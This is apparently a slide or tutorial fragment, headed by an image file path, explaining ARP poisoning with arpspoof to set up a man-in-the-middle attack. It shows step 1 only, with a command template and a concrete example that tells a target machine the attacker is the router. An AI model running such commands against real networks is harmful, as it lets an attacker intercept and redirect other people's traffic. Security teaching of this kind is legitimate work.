 ARP Poisoning Using arpspoof
• Arpspoof is a tool which can be used to launch a MITM attack and redirect
traffic to flow through our device so that is how it goes:
1. Tell the target client that I am the router
arpspoof -i [interface] -t [Target IP] [AP IP]
Ex: arpspoof -i wlan0 -t 192.168.1.8 192.168.1.1